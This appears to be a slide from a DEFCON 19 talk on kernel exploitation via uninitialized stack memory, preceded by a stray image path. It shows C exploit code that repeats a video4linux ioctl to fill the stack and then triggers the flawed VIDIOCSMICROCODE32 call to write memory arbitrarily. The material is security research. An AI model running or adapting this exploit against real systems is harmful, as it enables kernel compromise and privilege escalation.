 … and write arbitrarily
// beat memory into the stack...
code = 0x40347605; // VIDIOCSTUNER
syscall32(IOCTL_SYSCALL, (unsigned int)dev, code,
(unsigned int)(uintptr_t)tuner);
syscall32(IOCTL_SYSCALL, (unsigned int)dev, code,
(unsigned int)(uintptr_t)tuner);
syscall32(IOCTL_SYSCALL, (unsigned int)dev, code,
(unsigned int)(uintptr_t)tuner);
/* VIDIOCSMICROCODE32,
the badly constructed VIDIOCSMICROCODE */
code = 0x4020761b;
syscall32(IOCTL_SYSCALL, (unsigned int)dev, code,
(unsigned int)(uintptr_t)vc);
25 Kernel Exploitation Via Uninitialized Stack by Kees Cook
CANONICAL
DEFCON
19